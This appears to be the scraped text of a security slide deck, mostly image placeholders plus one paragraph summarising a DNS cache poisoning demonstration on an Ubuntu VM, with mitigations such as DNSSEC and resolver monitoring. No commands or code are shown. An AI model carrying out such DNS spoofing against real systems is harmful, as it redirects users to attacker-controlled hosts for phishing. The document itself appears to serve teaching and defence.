







- The document describes a demonstration of a DNS cache poisoning attack. It provides instructions for setting up the attack using tools on a Ubuntu VM. The attack spoofs DNS responses to redirect traffic from a domain to a malicious IP address controlled by the attacker. This could enable realistic phishing attacks. Mitigation strategies include DNSSEC, SSL, and monitoring recursive DNS servers, but user awareness remains important.

![Demonstration – Attacker View (cont.)
